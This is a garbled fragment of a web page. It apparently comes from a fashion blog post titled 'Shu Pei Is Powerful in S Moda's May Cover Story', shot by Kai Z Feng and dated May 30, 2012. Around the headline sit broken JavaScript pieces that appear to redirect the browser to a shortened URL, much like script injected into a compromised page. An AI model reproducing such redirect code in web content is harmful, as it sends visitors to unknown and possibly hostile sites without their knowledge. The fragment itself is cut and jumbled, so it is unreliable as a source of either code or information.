
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Shu Pei Is Powerful in S Moda’s May Cover Story |
Shot By Kai Z Feng
May 30, 2012
window.location.href =